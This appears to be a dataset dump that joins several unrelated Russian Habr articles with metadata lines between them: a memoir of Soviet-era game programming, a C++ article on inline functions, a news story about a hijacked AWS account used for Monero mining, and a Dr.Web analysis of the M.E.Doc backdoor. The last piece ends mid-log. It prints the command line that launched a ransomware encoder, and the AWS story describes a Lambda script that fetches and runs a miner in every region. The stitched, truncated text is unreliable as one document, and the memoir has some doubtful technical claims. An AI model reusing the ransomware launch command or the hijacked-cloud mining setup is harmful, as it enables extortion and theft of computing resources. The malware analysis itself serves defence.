#### Чуть-чуть пояснений о 80-ых годах
Интернета не было. Настольных компьютеров не было.
По телевизору вещало целых два канала.
Тем не менее, играли везде и на всем.
ЭВМ БЭСМ-6, ЭЛЬБРУС (СВС) денно и нощно считали сумасшедшие энергии водородной бомбы и хранили в своих 48 разрядных недрах игру ПЕЩЕРА.
-*Коли тролля ножом*, — лихорадочно печатали на гигантских клавиатурах будущие КФМНы. Клавиатура весила как 7 современных MacBookов. Терминал весил центнер. Кстати, в Германии центнер — 45.359 кг.
Казалось жизнь пройдет среди формул, перфокарт, FORTRANа и черно-зеленых мониторов.
И вдруг в институте появился тот, кого журнал TIME назвал человеком 1982 года.
Его звали IBM PC/XT.
Из Америки до СССР он шел 6 лет.
В наш город их пришло два, мальчик и… еще мальчик.
Яркие, звонкие, цветные, с игрушками [Digger](http://ru.wikipedia.org/wiki/Digger) и [Cats](http://www.dorimorkennels.com/play/uZDG4dlU5uY/Alley_Cat.html) и процессором 8088 на борту.
Во ВНИИЭФ на тот момент было 26 000 сотрудников. Один IBM PC/XT поставили в терминальном зале для всеобщего восхищения, другой — по невероятному стечению обстоятельств — ко мне в комнату 632А. Это была неслыханная удача.
Успех Марка Цукерберга по сравнению с моим — ничто. За 10 минут погонять ДИГГЕРА девушки предлагали любовь до гроба или секс на час. Парни давали ключи от мотоциклов и квартир, чтобы раздеть Мелиссу в стрип-покер или потренироваться в DECATHLON.
Как тут было не написать программу для расчета сферической ударной волны, вирус и первые игрушки. На моем месте так поступил бы каждый.
#### Преподавание программирования на мех-мате МГУ
Надо сказать, что на мех-мате программированию не учили. К ребятам, не умеющим решить задачу аналитически, относились как к преступникам и сжигали на кострах.
Единственное место, где узнавали таинство кодирования — военная кафедра. Мы — офицеры ПВО.
Месячные военные сборы после 4-ого курса были сродни командировке в Santa Clara. Нас заслали в чудесное место — Пушкинское Высшее Училище РадиоЭлектроники — ПВУРЭ.
Там я потерял IT девственность — на пару с [Мишей Гринчуком](http://www.rusf.ru/books/analysis/catalog.htm) написал код для складывания целых чисел. А может быть это был Саша Михалев? Не помню.
Но помню настольную машину НАИРИ, с 16 лампочками на фасаде и командами типа FE66. Офицер, прогнавший нас, чтоб не совали руки, куда не понимаем. Царскосельский лицей неподалеку…
#### IBM PC/XT
ИксТишка, ласково называли его бабки у подъезда.
Что мы про него знали?
Напомню, в то время было полное отсутствие интернета и тотальный дефицит литературы.
Ксерокопии книг Нортона меняли на валюту и водку.
Операционная система MS DOS.
Таинственное слово прерывания — знаменитое INT 21h.
Диск на 20 МБ!
5-ти дюймовый дисковод для 360КБ дискетт!!!
Монитор CGA — 3 режима.
1) Текстовый, 16 цветов, на нем программисты творили свои тетрисы и пакманы.
2) Черно-белый графический режим -640х200 точек.
3) Цветной графический режим 3 цвета + фон. Разрешение — 320х200.
Встроенный интерпретатор языка BASIC, компилятор MASM и полноценный Turbo Pascal.
Картинки в формате \*.rle рисовались клавиатурой в редакторе DrHalo. Мышек в это время не было. Или нам их не выдавали. Администрацию института можно было понять. Компьютер в 1988 году стоил 20 000 рублей. Новейший автомобиль ВАЗ — 7000. Мышка, видимо, была дороже холодильника.
Все создавалось на TURBO PASCAL. Почему не на TURBO C? Не знаю, до сих пор загадка. Может быть по той же причине первые версии Windows были написаны на Pascal?
Компилятор от Борланда был восьмым чудом света.
Детище фирмы умещалось на одной дискетке!
#### IBM PC/AT
Через год иксТишку Мур и его закон заменили на более совершенный компьтер. IBM PC/AT. Эйтишка. Процессор 80286. Диск 40 МБ. Мышка в com-норе!
Монитор EGA!!! Простите за грохот восклицательных знаков.
Цветной графический режим 16 цветов. Разрешение — 640х350.
И цветной режим VGA 320х200 с 256 цветами. Здесь уже можно было создавать полноценное порно.
Вместе с компьютерами в страну ворвалась свобода, разруха, реклама, сникерсы и телевизионные шоу.
Даже я смотрел Поле Чудес и мечтал о коробке Сникерсов. Простите меня. Они были как бусы от Васко Да Гама для туземцев.
Все что происходило в реальном мире отражалось в стихах и компьютерных играх. На развал страны я возмутился Морским Боем. [Битва между Россией и Украиной](http://rutracker.org/forum/viewtopic.php?t=2125245). Корабли и карту изобразил сам. Я люблю Крым наизусть от Керчи до Севастополя. Портье из Pref Club был украден и одет в тельняшку. Флаг Украины нарисован по текстам Булгакова — жовто-блакитным. Сегодня меня справедливо укоряют, что цвета незалежнего стяга перевернуты.
Игра распространялась дискетным путем, других не было.
И, о трепещи Герострат, МОРСКОЙ БОЙ показали в программе ВРЕМЯ летом 1991 года. А меня назвали ястребом, разжигающим войну между братскими народами.
В создании границы между Россией и Украиной виноват не Горбачев и не Ельцин. Виновата игра Морской Бой. У советского человека неистребима вера в телевизионное слово диктора Кириллова.
Надо добавить, что я плодил игры как кролик. В свободное от работы и спорта время. Конечно, это был шлак, типа ВЗЯТИЕ БЕЛОГО ДОМА. Но авторский ВОДОПРОВОДЧИК, ДЕБЕРЦ и МАПИК завоевали институт. В каждой комнате в эти игры рубились научные сотрудники и техники — лаборанты. За эти игры не было стыдно.
Мало того. Три поделки 1991 года выпуска побывали на половине компьютеров бывшего Советского Союза. МОРСКОЙ БОЙ, КИНГ и ПОЛЕ ЧУДЕС. Их успех определили не дизайн и не gameplay. Стечение обстоятельств и безлюдность на русскоязычном рынке софта.
Денег игротворчество не приносило. Так же в свое время думал Пушкин про стихотворчество. Эти аксиомы я знал с рождения и до сих пор их никто не опроверг, в том числе Александр Сергеевич. Околоигровые проекты другое дело. Проекты могут быть прибыльны, если игрушка привязывалась к железу.
Помню, подходит как-то ко мне Семен Шавердов в 1992 году.
— Ну что, — говорит, — Дима, поехали на завод Звезда (Томилино, станция метро ЖДАНОВСКАЯ), бабосиков срубим.
Ладно, поехали — беру Борландовский компилятор на дискете и игру Трехмерный АРКАНОИД.
В результате на месте приделали игру к космическому тренажеру и девайс уехал на выставку в Израиль. Заработали с Семеном по 8 000 рублей при окладе 250.
Удачно купил 2 велосипеда КАМА для своих дочерей. В магазинах, напомню, было шаром покати.
И так далее. Все коммерсанты подходили со стандартным вопросом.
— Хочешь машину, дачу, яхту? Прикрути что-нить к нашей дыхательной трубке, горным лыжам, АРМу танкиста, симулятору ЯК-52…
Я прикручивал. В Паскале был чудный массив для чтения/записи внутренних портов
`Port[$03df] := $FF; // пишем в порт
a := Port[$03de]; // читаем из порт`
Но яхты у меня до сих пор почему-то нет.
#### Поле чудес
Поле Чудес было сделано за неделю дней и ночей. Сутки на создание картинок.
Заставка, срисованная из одноименной цветной газеты Поле Чудес и Якубович, срисованный с ч/б фотографии в СПИД-ИНФО.
Адрес телевизионной редакции, сфотографированный с экрана первого канала Полароидом.
Фоновая картинка — стены из ВолфенШтайна, безусловного шлягера тех лет.
2 дня кода и наполнения базы данных слов, тем и подсказок.
3 дня тестирования девчонками из соседнего отдела 0816.
Душа горела. Словарную базу данных наполнял тем, что было под рукой. А под рукой был секретный телефонный справочник с фамилиями сотрудников отделения 08. Там были те, кто спас мир от ядерной войны.
Математическое отделение института. 1 500 человек.
Теоретическое отделение института. 250 человек.
Половина, понятно, евреи с характерными фамилиями. Как говорится, нет такого подлежащего, которое не может быть фамилией еврея.
Рабинович, Бахрах, Холин, Урм.
Бурят Хомич.
Малороссы Карапыш, Дегтяренко, Житник, Кочубей.
Николай Петрович Ковалев.
Математик Змушко и физик Жмайло.
Доктор Кибкало и кандидат Шамраев (чеченец, кстати).
Леха Барченков, доверенное лицо Харитона.
Секретные ученые и мои товарищи в играх на первенство города по футболу.
Вечная память ушедшим. И долгих лет здоровья живым.
#### Чуть-чуть кода
Единственная в то время [книга](http://msk.molotok.ru/d-bredli-assembler-dlya-evm-firmy-ibm-1988-i1632950030.html?item=1632950030) на русском языке про IBM PC была написана
[David Bradley](http://en.wikipedia.org/wiki/David_Bradley_(engineer)) и стала настольной.
Только благодаря ей удалось так быстро крутить барабан. Turbo Pascal позволял делать inline функции прямо на ассемблере.
Вопросы быстродействия графики разрешались прямым обращением к видеопамяти.
Видеопамять использовалась даже для хранения данных. В каких-то эпизодах было смешно наблюдать за пляской цветных пикселов. Каждые 320 байт видеопамяти соответствовали 640 пикселам горизонтальной строки экрана монитора.
Засветить точки на экране дисплея на языке Pascal выглядело примерно так
`var
scr:array[] of byte absolute $A000:0000; // адрес начала видео памяти
scr[0 + 320*47] := $FF;`
Это значило зажечь белым цветом первых ДВА пиксела на 47 строке экрана.
Тоже самое на ассемблере было быстрее в 2 раза
`mov bx, 00FFh // белый цвет
mov ax, 0A000h // начло сегмента видеобуфера
mov es,ax
mov ax, 0012Fh // 47 строка
mov si,ax
mov [es:si],bx // зажигаем`
Извиняюсь за возможные опечатки, пишу исключительно по памяти, 20 лет не видел с тех пор ни Pascal, ни ассемблер.
На самом деле в играх функция рисования картинок работала еще быстрее — я использовал механизм задвижек. Подробно об этом написано в другой шлягерной книге 90-ых годов Джордейна *Справочник программиста персональных компьютеров*. Кроме того, напоминаю, по рукам ходили ксерокопии книг Нортона и Питера Абеля.
#### Вокруг света

Выпуская игру я потешил авторское самолюбие вставкой в код своего мыла и домашнего телефона.
Город Арзамас-16 к тому времени еще не был переименован обратно в Саров. Позывные [email protected] и [email protected] работали только на прием. КГБ и СБ не дремало.
Телефон 5-92-73 был домашним, поскольку на рабочий звонить с Большой Земли было запрещено.
Кстати, все ограничения на отсылку по электронной почте действуют и поныне. Сотовые, ежу понятно, носить с собой на службу запрещено присно и во веки веков под угрозой отрезания всех прав.
Институт, славный ВНИИЭФ по-прежнему скрыт завесой гос. тайны.
Но Бериевский режим потихоньку смягчается.
И, о чудо! Недавно появилась возможность звонить на рабочий номер телефона по межгороду.
Первые пару месяцев после выхода игрушки в свет было спокойно. Раз в день кто-то из любопытства звонил. Звонили девушки, бандиты и программисты. Я с удовольствием общался с девчонками и IT-шниками. Смело дерзил бандитам. Бандиты требовали мерседес в качестве приза и грозились приехать. Их я не боялся. Не потому что отважный, а потому что мой Город обмотан 7-мью рядами колючей проволоки и охраняется дивизией ВВ. Лаврентий Павлович был мудрым человеком.
Что с местными бандитами? С ними я играл в хоккей в одной команде. Играю до сих пор, но состав дружины сильно поредел в лихие 90-ые. Вечная память борцам за передел собственности. Аминь.
И вот, однажды почти ночью я вздрогнул. Раздался звонок межгорода. Израиль. Майоры на прослушке замерли. Качество связи стало изумительным.
— Алло? Это, Сергей. Ведущий на радиостанции Эхо Тель-Авива.
Вежливо попросил разрешения распространить игру в каком-то FIDO.
— Да ради Христа! ой! То есть, пожалуйста.
И понеслось. Неумолкающий телефон 5-92-73 пришлось сменить.
На почту каждый день приходили письма. Часто с милым или смешным содержанием.
Письма шли из США и Израиля от бывших соотечественников и кружков по изучению русского языка.
Отвечать я не мог. Публично на Хабре прошу за это прощения.
Но некоторые адреса сохранил.
Это было единственное рациональное действие с моей стороны.
Лучше бы я сохранил код, он был бы здесь уместен. Эх-эх…
#### Редакция газеты ПОЛЕ ЧУДЕС
Наступило тяжелое время. Зарплата в институте упала до 15 долларов в месяц. И ту задерживали.
Всеобщий дефицит колбасы и моральных ценностей. Рушилась страна и семьи.
Я не выдержал и решил подзаработать на хлеб халявным способом.
Прочитал адрес редакции в газете Поле Чудес. Наивно полагая, что бумажная и телевизионные организации являются братьями-близнецами. Как выяснилось позже, они были прямыми конкурентами.
Ладно. Во время командировки в январе-феврале 1993 года я забежал по указанному столичному адресу и оставил дискету с игрой. Через месяц был любезно принят гл. редактором г. Шварцем. Мужик мне понравился, в отличии от его правой руки г. Семанова. С первого взгляда было ясно что г. Семанов тип скользкий и темный.
В результате мне было обещано что-то смехотворное в обмен на код, который я безмятежно отдал г. Семанову на дискете. Вот у кого есть вариант исходников. Нынешняя судьба товарища и исходников мне неизвестна.
Я, конечно, тоже жук — за счет редакции ездил в Москву и Питер в СВ. Как крутой коммерсант того смутного времени.
Ладно. Вернулся в Арзамас-16, работаю. Жду подписания договора со стороны редакции газеты Поля Чудес, она же газета Частная жизнь, она же еженедельник Семья и еще куча изданий. И тут, бабах! Октябрь. 1993 год. Танчики. Белый Дом горит. В редакции пусто. Я думал, все прогрессивные издатели спасали демократию. Увы. Оказывается все прогрессивные парни в октябре 93 собрали бабки, чемоданы и паспорта и всей компанией спрятались в Испании.
Они сидели на фиесте три месяца, ждали исхода и конца курортного сезона.
Через полгода спасители отечества вернулись на Русь и стали меня допытывать: -Где ты был, подлец? И почему твоя (то есть теперь наша) игра стоит на каждом втором компьютере с русской клавиатурой?
Ну что я мог ответить? Ничего. Плюнул и забыл.
#### Лампорт, eHouse и Улендеев

*Автомобиль Форд, который можно купить на все деньги, заработанные на Поле Чудес*
Ухмыльнувшись своим коммерческим успехам, я успокоился. Пока случайно в Москве не встретил сокурсника [Славу Улендеева](http://globalmsk.ru/person/id/3051).
Мы с удовольствием выпили, и в пьяной беседе я рассказал ему анекдот про свое Поле Чудес.
Он молча вынул 400 долларов и новый компьютер со склада.
В город я вернулся Крезом.
Трехкомнатная квартира на 3-ей Фрунзенской в сталинском доме стоила в 1993 году три тысячи долларов США.
На 200 долларов в то время можно было съездить в Крым вчетвером на 2 недели и быть там Рокфелером.
Что я и сделал. Хороший номер в пансионате между Алуштой и Гурзуфом стоил миллион купонов или 1 доллар в день.
Однако деньги и компьютер были вручены не просто так. Я должен быть изучить язык Форт и склепать Морской Бой под ДЕНДИ, чрезвычайно популярную тогда игровую телевизионную приставку.
Форт я изучил, программу под эмулятор написал, но время ушло. Зарабатывать на играх было невозможно.
Инфляция съедала все (с) Ильф и Петров.
Деньги делались исключительно на торговле. Лес — за кордон. Компьютеры — на отчизну. Прибыль исчислялась тысячами процентов. Какие уж тут Денди.
А программист, как женщина, капризен и требует ухода.
Улендееву я благодарен и скучаю по тому времени. Но потерял все его номера телефонов.
#### Якубович, да, да, нет, да
Наступил 1995 год, я забыл про Поле Чудес.
Пришла эпоха 486 машин и трехмерных игр.
Я оставался сотрудником ВНИИЭФ, но деньги зарабатывал по контракту с фирмой Intel.
Intel был щедрым и ежеквартально устраивал OpReview в дорогих пансионатах страны.
В Нахабино мы играли в гольф вместе с А.Б. Пугачевой, например.
Как известный в прошлом игродел я работал в проекте 3DR и делал приложения и геометрический engine.
Было интересно. 3DR обогнал конкурента DirectX и настигал лидера OpenGL.
А страна готовилась в выборам президента. Рейтинг Ельцина упал до 0. Демократы зашевелились. Запахло жаренным и возвращением наворованного. Вся попса ринулась охмурять электорат. Якубович и Николаев на личных самолетах устроили тур по стране. Все за Ельцина!
Мы пересеклись с авиаторами в Нижнем Новгороде.
Выходя из гостиницы Волна на Волжской набережной я столкнулся с Якубовичем.
Мой кореш Федор Плетенев тронул шоумена за рукав.
— Леонид Аркадьич, а вот тот самый Дима Башуров с игрой Поле Чудес.
Телезвезда нахмурился.
— А вы в курсе, молодой человек, что мы на Вас в суд чуть не подали?
Я был не в курсе. Оказалось, ТВ редакцию завалили письмами с просьбой выслать призы. Шнурки от калош?? Боже, страна Чехова и Гоголя…
Так вот, что интересно. Письма читателей — это святое. Они должны храниться не менее 2 лет. На Королева, 12 было забито две комнаты мешками с письмами-просьбами от игроков в мое Поле Чудес.
Редакция несла материальный ущерб. Я злорадно ухмылялся. Якубович хмурил брови, но при расставании пожал мне руку.
Нормальный короче дядька, хоть и мудак.
Дальше было круче — из соседнего номера вышел… Ричард Гир. Алле, это Нижний Новгород!?
Больше ни я, ни кто другой голливудского красавца не видел.
Оказалось, он приехал в НН на трое суток. В первый же день с какой-то местной девахой умотал в Макарьевский монастырь. В гостинице больше не появлялся. Наш парень. Впрочем, к Полю Чудес это отношения не имеет.
#### Калифорния

Intel вывозил команду разработчиков не только в пансионаты. Но и в Калифорнию.
Однажды в Америке я достал ветхий список email адресов от сыгравших в Поле Чудес космополитов.
И послал дружелюбные письма.
Почти все адресаты ответили. Прошло три года, но игру помнили.
Звали в гости.
Я выбрал тех, кто жил в Калифорнии и с удовольствием с ними познакомился.
Влился в их футбольную компанию. Играли еженедельно в Купертино.
Игроки оказались сотрудниками NVidia, Apple и Sun, бывшие наши соотечественники.
Вообщем, мне теперь есть где переночевать в Пало-Альто и Сан-Хозе.
Intel в лице [Джима Хёрли](http://www.spoke.com/info/paULjt/JimHurley) свозил меня на E3 в Лос-Анжелес. Это крупнейшая выставка компьютерных игр. Биенале, а может ежегодная. Игра Falcon летала на нашем 3DR движке быстрее конкурентов на 25%.
Как game developer и Интеловский контрактер я посетил почти все игровые компании того времени в Silicon Valley.
ЮбиСофт, Паралакс, Микропроус, Електроникс Артс, Спектрум Холобайт — все было. Все рядом.
В каждом офисе мне дарили коробки с новыми играми. Они всем дарили, но все равно приятно.
В основном стрелялки-бродилки. Я не игроман, но убил месяц на одну игру. [Десент от Паралакс Софтваре](http://ru.wikipedia.org/wiki/Descent_(%D0%B8%D0%B3%D1%80%D0%B0)). Игра помещалась в то время на 4 трехдюймовых дискетах.
Это был 1996 год. В России переизбрали президента и появился первый CD диск. Он вмещал целых 7 мегабайт.
Завершилась история моей игрушки и старых технологий.
Впрочем, иногда Поле Чудес напоминало о себе. В 2005 пришло приглашение в Лондон на конференцию. Меня позвали как game developer-а из закрытого города. Там были парни из Сарова (бывший Арзамас-16), Снежинска (бывший Челябинск-70) и Железногорска (бывший Красноярск-26).
Что сейчас? Меня знает администрация любого областного города, как автора игры Поле Чудес. Ведь все чиновники — бывшие вращатели полосатого барабана.
Но я не чиновник, не бизнесмен и не сын лейтенанта Шмидта.
Я — русский, а значит инженер и программист.
Программирование для русских парней — не профессия, а удовольствие.
#### Заключение
Неужели есть люди, одолевшие топик до конца?
Все опечатки сделаны умышленно. | https://habr.com/ru/post/124363/ | null | ru | null |
# C++ MythBusters. Миф о подставляемых функциях
Здравствуйте.
Благодаря вот [этому](http://habrahabr.ru/blogs/cpp/47734/ "Есть ли место C++ на хабрахабре?") голосованию выяснилось, что на Хабре не хватает статей по такому мощному, но всё менее используемому языку C++. Профессионалам высокого уровня, гуру, магам и волшебникам языка C++, а также тем, кто уже успел оставить этот язык «позади» можно дальше не читать. Сегодня я хочу начать цикл статей, призванных помочь именно новичкам, относительно недавно начавшим изучать этот язык, либо же тем, кто (упаси Боже) читает мало книг, а пытается познавать всё исключительно на практике.
Также я надеюсь привлечь как можно больше авторов к написанию подобных статей, потому как моего опыта здесь будет явно недостаточно.
##### Лирическое отступление
Несколько слов о названии, призванном объединить статьи подобного рода. Оно, естественно, появилось не случайно, однако и не совсем соответствует сути.
Мои статьи будут рассчитаны на тех, кто уже более-менее знаком с языком C++, но у кого мало опыта в написании программ на нем. Я не буду писать мануалы или «вводные» пособия в духе «ведер», «чашек», «унций» и т.п. Вместо этого я попытаюсь освещать некоторые «узкие» и не всегда и не совсем очевидные места языка C++. Что имеется в виду? Я не раз сталкивался, как на собственном примере, так и при общении с другими программистами, со случаями, когда человек был уверен в своей правоте касательно какой-нибудь возможности языка C++ (иногда довольно длительное время), а в последствие оказывалось, что он глубоко и бесповоротно заблуждался по одному Богу известным причинам.
А причины на самом деле не такие уж и сверхъестественные. Зачастую свою роль играет человеческий фактор. К примеру, прочитав какую-либо книгу для начинающих, в которых, как известно, многие нюансы не объясняются, а иногда даже не упоминаются, дабы упростить восприятие основ языка, читатель *додумывает* недостающие вещи самостоятельно из соображений a la «по-моему, это логично». Отсюда возникают крупицы недопонимания, иногда приводящие к довольно серьезным ошибкам, ну, а в большинстве случаев просто мешающие успешному прохождению различного рода олимпиад по С++ :)
##### Итак, миф первый
Как известно, в языке C++ есть возможность объявления *подставляемых* функций. Это реализуется за счет использования ключевого слова inline. В месте вызова таких функций компилятор сгенерирует не команду call (с предварительным занесением параметров в стек), а просто скопирует тело функции на место вызова с подстановкой соответствующих параметров «по месту» (в случае методов класса компилятор также подставит необходимый адрес this там, где он используется). Естественно inline — это всего лишь рекомендация компилятору, а не приказ, однако в случае, если функция не слишком сложная (достаточно субъективное понятие) и в коде не производятся операции типа взятия адреса функции etc., то скорее всего компилятор поступит именно так, как того ожидает программист.
Подставляемая функция объявляется достаточно просто:
`inline void foo(int & \_i)
{
\_i++;
}`
Но речь сейчас не об этом. Мы рассмотрим использование подставляемых методов класса. И начнем с небольшого примера, по вине которого и может возникать данный миф.
Все вы знаете, что **определения методов класса можно писать как снаружи класса, так и внутри, и подставляемые функции здесь не исключение**. Притом функции, определенные прямо внутри класса, автоматически становятся подставляемыми и ключевое слово inline в таком случае излишне. Рассмотрим пример (использую struct вместо class только для того чтобы не писать public):
`// InlineTest.cpp
#include
#include
struct A
{
inline void foo() { std::cout << "A::foo()" << std::endl; }
};
struct B
{
inline void foo();
};
void B::foo()
{
std::cout << "B::foo()" << std::endl;
}
int main()
{
A a; B b;
a.foo();
b.foo();
return EXIT\_SUCCESS;
}`
В данном примере все отлично, и на экране мы видим заветные строки:
> A::foo()
>
> B::foo()
>
>
Причем компилятор действительно подставил тела методов в места их вызовов.
Наконец-то мы подобрались к сути сегодняшней статьи. Проблемы начинаются в тот момент, когда мы (соблюдая «хороший стиль программирования») разделяем класс на cpp- и h-файлы:
`// A.h
#ifndef \_A\_H\_
#define \_A\_H\_
class A
{
public:
inline void foo();
};
#endif // \_A\_H\_`
`// A.cpp
#include "A.h"
#include
void A::foo()
{
std::cout << "A::foo()" << std::endl;
}`
`// main.cpp
#include
#include
#include "A.h"
int main()
{
A a;
a.foo();
return EXIT\_SUCCESS;
}`
На стадии линковки получаем ошибку вроде такой (зависит от компилятора — у меня MSVC):
> main.obj: error LNK2001: unresolved external symbol «public: void \_\_thiscall A::foo (void)» (? foo@A@@QAEXXZ)
>
>
Почему?! Всё достаточно просто: определение подставляемого метода и её вызов находятся в разных единицах трансляции! Не совсем уверен, как именно это устроено внутренне, но я вижу эту проблему так:
если бы это был обычный метод, то в единице трансляции main.obj компилятор бы поставил нечто вроде call XXXXX, а позже уже компоновщик заменил бы XXXXX на конкретный адрес метода A::foo() из единицы трансляции A.obj (конечно же, я всё упростил, но суть не меняется).
В нашем же случае мы имеем дело с inline-методом, то есть вместо вызова компилятор должен подставить непосредственно текст метода. Так как определение находится в другой единице трансляции, компилятор оставляет эту ситуацию на попечение компоновщика. Здесь есть два момента: во-первых, «сколько места должен оставить компилятор для подстановки тела метода?», а во-вторых, в единице трансляции A.obj метод A::foo() нигде не используется, причем метод объявлен как inline (а значит там, где нужно было, компилятор должен был скопировать тело метода), поэтому отдельная скомпилированная версия этого метода в итоговый объектный файл не попадает вообще.
В подтверждение пункта 2 приведу немного дополненный пример:
`// A.h
#ifndef \_A\_H\_
#define \_A\_H\_
class A
{
public:
inline void foo();
void bar();
};
#endif // \_A\_H\_`
`// A.cpp
#include "A.h"
#include
void A::foo()
{
std::cout << "A::foo()" << std::endl;
}
void A::bar()
{
std::cout << "A::bar()" << std::endl;
foo();
}`
`// main.cpp
#include
#include
#include "A.h"
int main()
{
A a;
a.foo();
return EXIT\_SUCCESS;
}`
Теперь всё работает, как и должно, благодаря тому, что inline-метод A::foo() вызывается в неподставляемом методе A::bar(). Если взглянуть на ассемблерный код итогового бинарника, можно увидеть, что, как и раньше, отдельной скомпилированной версии метода foo() нет (то есть у метода нет своего адреса), а тело метода скопировано непосредственно в места вызова.
Как выйти из этой ситуации? Очень просто: подставляемые методы нужно определять непосредственно в header-файле (не обязательно внутри объявления класса). При этом ошибки повторного определения не возникает, так как компилятор говорит компоновщику игнорировать ошибки ODR ([One Definition Rule](http://ru.wikipedia.org/wiki/Правило_одного_определения "One Definition Rule")), *а компоновщик в свою очередь оставляет только одно определение в результирующем бинарном файле.*
##### Заключение
Надеюсь, хоть кому-то моя первая статья станет полезной и чуточку поможет достигнуть полного осознания такого странного и местами противоречивого, но, безусловно, интересного языка программирования, как C++. Успехов:)
**UPD.** В процессе общения с [gribozavr](https://habrahabr.ru/users/gribozavr/) была выявлена некоторая неточность касательно ODR в моей статье. Выделил курсивом. | https://habr.com/ru/post/50775/ | null | ru | null |
# Аккаунт AWS взломали для майнинга, а владелец получил счёт на $45 000
[](https://habrastorage.org/webt/-r/ud/gx/-rudgxs-2e3adbchbqtts0vxouc.jpeg)
*Вредоносный bash-скрипт в AWS Lambda скачивал майнер каждые три минуты и запускал его на 15 минут во всех регионах AWS*
Неприятная история произошла с пользователем AWS по имени Джон Платт, аккаунт которого взломали майнеры — и очень быстро своровали ресурсов на сумму около $45 тыс.
Казалось бы, рядовая история. Тысячи аналогичных историй происходят с владельцами банковских карточек, реквизиты которых воруют кардеры. Во всех этих случаях процедура стандартная. По умолчанию считается, что ресурсы украдены не лично у человека, а у провайдера (банка, облачного хостинга). Соответственно, физическое лицо не несёт никаких обязательств в данном случае. Это теоретически.
В данном случае служба AWS [выставила пользователю счёт](https://twitter.com/jonnyplatt/status/1470714901412954112) за украденные ресурсы.
Джон Платт [выражает сожаление](https://twitter.com/jonnyplatt/status/1470714903392657413), что у него нет подписки на круглосуточную поддержку пользователей по телефону. Стоимость этой услуги зависит от ежемесячного счёта. Например, для пользователя со счётом $300 она стоит всего $100 в месяц, а для клиента с таким большим счётом $45 тыс., как сейчас, выйдет уже в сумму от $2000 до $3000.
В данном случае ситуация развивалась следующим образом. Мошенник использовал сервис AWS Lambda, в котором bash-скрипт скачивал майнер каждые три минуты и запускал его на 15 минут. Во всех регионах AWS на планете (а у компании Amazon много дата-центров).

*Bash-скрипт*
Как видим, использовался стандартный майнер `xmrig` для Monero (майнинг на CPU), который скачивался с официального репозитория на Github.
В скрипте указан кошелёк майнера. Там видно, что он намайнил примерно 6 XMR, то есть около $800 по текущему курсу. Неплохой доход за день работы.
Джонни Платт не знает, каким образом произошла утечка ключа. За девять лет он привязал к этому аккаунту много проектов.
Понятно, что у AWS есть специальные алерты и ограничения бюджета на такой случай, вроде [AWS Cost Anomaly Detection](https://aws.amazon.com/aws-cost-management/aws-cost-anomaly-detection/), но они появились только недавно, и не все о них знают. Вот Джонни не знал. И он говорит, что найти нужные настройки среди 200 ссылок в меню AWS не так просто.
Один подобный недосмотр, единственная ошибка может привести к смерти стартапа или небольшой компании, которая не выдержит подобного финансового удара, см. статью [«Как мы случайно сожгли $72 000 за два часа в Google Cloud Platform и чуть не обанкротились»](https://habr.com/ru/post/532624/).
P. S. Хотя в данном случае после широкого резонанса через два дня компания [отказалась от требования оплаты «в качестве исключения»](https://twitter.com/jonnyplatt/status/1471453527390277638), данная история может служить иллюстрацией для клиентов AWS, которые забывают настроить лимиты бюджета. Очень опасно привязывать к сервису банковскую карту с большим балансом, потому что деньги могут списать автоматически. | https://habr.com/ru/post/596947/ | null | ru | null |
# «Доктор Веб»: M.E.Doc содержит бэкдор, дающий злоумышленникам доступ к компьютеру
Аналитики компании «Доктор Веб» исследовали модуль обновления M.E.Doc и обнаружили его причастность к распространению как минимум еще одной вредоносной программы. Напоминаем, что, по сообщениям независимых исследователей, источником недавней эпидемии червя-шифровальщика Trojan.Encoder.12544, также известного под именами NePetya, Petya.A, ExPetya и WannaCry-2, стал именно модуль обновления популярной на территории Украины программы для ведения налоговой отчетности M.E.Doc.
В сообщениях утверждается, что первоначальное распространение червя Trojan.Encoder.12544 осуществлялось посредством популярного приложения M.E.Doc, разработанного украинской компанией Intellect Service. В одном из модулей системы обновления M.E.Doc с именем ZvitPublishedObjects.Server.MeCom вирусные аналитики «Доктор Веб» обнаружили запись, соответствующую характерному ключу системного реестра Windows: HKCU\SOFTWARE\WC.
[](https://st.drweb.com/static/new-www/news/2017/july/04/reg.png)
Специалисты «Доктор Веб» обратили внимание на этот ключ реестра в связи с тем, что этот же путь использует в своей работе троянец-шифровальщик Trojan.Encoder.12703. Анализ журнала антивируса Dr.Web, полученного с компьютера одного из наших клиентов, показал, что энкодер Trojan.Encoder.12703 был запущен на инфицированной машине приложением ProgramData\Medoc\Medoc\ezvit.exe, которое является компонентом программы M.E.Doc:
[](https://st.drweb.com/static/new-www/news/2017/july/04/Log.png)
`id: 425036, timestamp: 15:41:42.606, type: PsCreate (16), flags: 1 (wait: 1), cid: 1184/5796:\Device\HarddiskVolume3\ProgramData\Medoc\Medoc\ezvit.exe
source context: start addr: 0x7fef06cbeb4, image: 0x7fef05e0000:\Device\HarddiskVolume3\Windows\Microsoft.NET\Framework64\v2.0.50727\mscorwks.dll
created process: \Device\HarddiskVolume3\ProgramData\Medoc\Medoc\ezvit.exe:1184 --> \Device\HarddiskVolume3\Windows\System32\cmd.exe:6328
bitness: 64, ilevel: high, sesion id: 1, type: 0, reason: 1, new: 1, dbg: 0, wsl: 0
curdir: C:\Users\user\Desktop\, cmd: "cmd.exe" /c %temp%\wc.exe -ed BgIAAACkAABSU0ExAAgAAAEAAQCr+LiQCtQgJttD2PcKVqWiavOlEAwD/cOOzvRhZi8mvPJFSgIcsEwH8Tm4UlpOeS18o EJeJ18jAcSujh5hH1YJwAcIBnGg7tVkw9P2CfiiEj68mS1XKpy0v0lgIkPDw7eah2xX2LMLk87P75rE6 UGTrbd7TFQRKcNkC2ltgpnOmKIRMmQjdB0whF2g9o+Tfg/3Y2IICNYDnJl7U4IdVwTMpDFVE+q1l+Ad9 2ldDiHvBoiz1an9FQJMRSVfaVOXJvImGddTMZUkMo535xFGEgkjSDKZGH44phsDClwbOuA/gVJVktXvD X0ZmyXvpdH2fliUn23hQ44tKSOgFAnqNAra
status: signed_microsoft, script_vm, spc / signed_microsoft / clean
id: 425036 ==> allowed [2], time: 0.285438 ms
2017-Jun-27 15:41:42.626500 [7608] [INF] [4480] [arkdll]
id: 425037, timestamp: 15:41:42.626, type: PsCreate (16), flags: 1 (wait: 1), cid: 692/2996:\Device\HarddiskVolume3\Windows\System32\csrss.exe
source context: start addr: 0x7fefcfc4c7c, image: 0x7fefcfc0000:\Device\HarddiskVolume3\Windows\System32\csrsrv.dll
